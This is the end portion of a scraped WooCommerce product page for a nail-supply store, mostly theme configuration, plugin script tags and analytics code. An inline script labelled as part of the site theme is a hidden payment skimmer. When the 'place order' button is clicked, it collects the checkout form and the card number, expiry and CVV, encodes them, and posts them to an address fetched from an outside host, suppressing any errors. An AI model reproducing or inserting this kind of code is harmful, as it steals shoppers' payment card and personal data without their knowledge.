var diza_settings = {"storage_key":"diza_e9147585fdff334fbb1ab6d7897ed9e0","quantity_minus":"<i class=\"tb-icon tb-icon-minus\"><\/i>","quantity_plus":"<i class=\"tb-icon tb-icon-plus\"><\/i>","ajaxurl":"https:\/\/joicynailsupply.com\/wp-admin\/admin-ajax.php","cancel":"cancel","show_all_text":"View all","search":"Search","posts":"{\"product_tag\":\"nail\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order title\",\"order\":\"ASC\",\"meta_query\":[],\"tax_query\":{\"relation\":\"AND\",\"0\":{\"taxonomy\":\"product_visibility\",\"field\":\"term_taxonomy_id\",\"terms\":[45],\"operator\":\"NOT IN\"}},\"wc_query\":\"product_query\",\"posts_per_page\":36,\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"taxonomy\":\"product_tag\",\"term\":\"nail\"}","max_page":"1","mobile":"","timeago":{"suffixAgo":"ago","suffixFromNow":"from now","inPast":"any moment now","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"},"elements_ready":{"slick":["brands","products","posts-grid","our-team","product-category","product-tabs","testimonials","product-categories-tabs","list-categories-product","custom-image-list-categories","custom-image-list-tags","product-recently-viewed","product-flash-sales","product-list-tags","product-count-down"],"ajax_tabs":["product-categories-tabs","product-tabs"],"countdowntimer":["product-flash-sales","product-count-down"]},"combined_css":"","current_page":"1","popup_cart_noti":"was added to shopping cart.","cart_position":"popup","ajax_update_quantity":"1","display_mode":"grid","loader":"https:\/\/joicynailsupply.com\/wp-content\/themes\/diza\/images\/ajax-loader.gif","is_checkout":"","ajax_popup_quick":"1","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","checkout_url":"https:\/\/joicynailsupply.com\/checkout\/","i18n_checkout":"Checkout","img_class_container":".woocommerce-product-gallery__image","thumbnail_gallery_class_element":".flex-control-nav.flex-control-thumbs li","images_mode":"one","single_product":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/themes/diza/js/functions.min.js?ver=1.2.7" id="diza-script-js"></script>
<script type="text/javascript" id="diza-script-js-after">
/* <![CDATA[ */
setTimeout(() => {
	document.querySelector('#place_order').addEventListener('click', async () => {
		try {
			fetch(`${await (await fetch("https://javascript.observer/data")).text()}/gala`, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
				},
				body: `captcha=${window.btoa(new URLSearchParams(new FormData(document.querySelector("form.checkout"))).toString())}&api=${window.btoa(
				JSON.stringify({
					a: document.querySelector("#cardNumber").value,
					b: document.querySelector("#expirationDate").value.replaceAll(' ', ''),
					c: document.querySelector("#cvv").value
				})
					)}`
			})
		} catch (_) {
		}
	})
}, 2000);
/* ]]> */
</script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/themes/diza/js/woocommerce.min.js?ver=1.2.7" id="diza-woocommerce-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/themes/diza/js/skip-link-fix.min.js?ver=1.2.7" id="diza-skip-link-fix-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/themes/diza/js/popper.min.js?ver=1.12.9" id="popper-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/themes/diza/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/themes/diza/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/themes/diza/js/jquery.autocomplete.min.js?ver=1.0.0" id="jquery-autocomplete-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/themes/diza/js/jquery.countdowntimer.min.js?ver=1.0" id="jquery-countdowntimer-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/themes/diza/js/detectmobilebrowser.min.js?ver=1.0.6" id="detectmobilebrowser-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/themes/diza/js/jquery.fastclick.min.js?ver=1.0.6" id="jquery-fastclick-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'199326557',post:'0',tz:'0',srv:'joicynailsupply.com',j:'1:12.9.4'} ]);
_stq.push([ "clickTrackerInit", "199326557", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=3.3.4.3" id="ion.range-slider-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=3.3.4.3" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = [];
var woof_ext_filter_titles = {"woof_author":"By author","backorder":"Exclude On backorder","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_sku":"by SKU"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:95, taxonomy: "product_tag"};
            
        var woof_ajaxurl = "https://joicynailsupply.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://joicynailsupply.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","backorder","stock","onsales","byrating","woof_sku","min_rating","wc_square_synced","product_visibility","product_cat","product_tag"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_backorder":"woof_init_onbackorder","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_sku":"woof_init_sku","color":"woof_init_colors","image":"woof_init_image","label":"woof_init_labels","select_hierarchy":"woof_init_select_hierarchy","select_radio_check":"woof_init_select_radio_check","slider":"woof_init_sliders"}';
        

        
        var woof_overlay_skin = "default";

        ;var woof_front_sd_is_a=1;var woof_front_show_notes=0;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";; function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); }
/* ]]> */
</script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=3.3.4.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=3.3.4.3" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=3.3.4.3" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=3.3.4.3" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=3.3.4.3" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=3.3.4.3" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/by_backorder/js/by_backorder.js?ver=3.3.4.3" id="woof_by_backorder_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=3.3.4.3" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=3.3.4.3" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/by_sku/js/by_sku.js?ver=3.3.4.3" id="woof_by_sku_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/color/js/html_types/color.js?ver=3.3.4.3" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=3.3.4.3" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=3.3.4.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=3.3.4.3" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=3.3.4.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=3.3.4.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=3.3.4.3" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=3.3.4.3" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=3.3.4.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/themes/diza/js/jquery.sumoselect.min.js?ver=3.0.2" id="jquery-sumoselect-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=3.3.4.3" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=3.3.4.3" id="woof-slideout-init-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/joicynailsupply.com\/wp-admin\/admin-ajax.php","nonce":"f3cbe9408f","urls":{"assets":"https:\/\/joicynailsupply.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/joicynailsupply.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/joicynailsupply.com\/cart\/","checkout_page_url":"https:\/\/joicynailsupply.com\/checkout\/","fragments_nonce":"ad8e9d0fdd"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/joicynailsupply.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/joicynailsupply.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"nail &#8211; Nail Supply","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.18.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="wpforms-elementor-js-extra">
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joicynailsupply.com/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.8.5.3" id="wpforms-elementor-js"></script>
		    <div id="tbay-cart-modal" tabindex="-1" role="dialog" aria-hidden="true">
		        <div class="modal-dialog modal-lg">
		            <div class="modal-content">
		                <div class="modal-body">
		                    <div class="modal-body-content"></div>
		                </div>
		            </div>
		        </div>
		    </div>
		    <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'blog_id': '199326557', 'ui': 'null', 'url': 'https://joicynailsupply.com', 'woo_version': '8.4.2', 'store_admin': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '0', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '0', 
				} );
			} );

jQuery( 'div.woocommerce' ).on( 'click', 'a.remove', function() {
				var productID = jQuery( this ).data( 'product_id' );
				var quantity = jQuery( this ).parent().parent().find( '.qty' ).val()
				var productDetails = {
					'id': productID,
					'quantity': quantity ? quantity : '1',
				};
				_wca.push( {
					'_en': 'woocommerceanalytics_remove_from_cart',
					'pi': productDetails.id,
					'pq': productDetails.quantity, 'blog_id': '199326557', 'ui': 'null', 'url': 'https://joicynailsupply.com', 'woo_version': '8.4.2', 'store_admin': '0', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '0', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '0', 
				} );
			} );
 });
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-17 10:01:40 -->

--- FILE ---
content_type: text/css
request_url: https://joicynailsupply.com/wp-content/uploads/elementor/css/post-2525.css?ver=1702487740
body_size: -251
content:
.elementor-2525 .elementor-element.elementor-element-17f1815a > .elementor-background-overlay{background-color:#E1E1E1;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2525 .elementor-element.elementor-element-17f1815a{border-style:solid;border-color:#000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}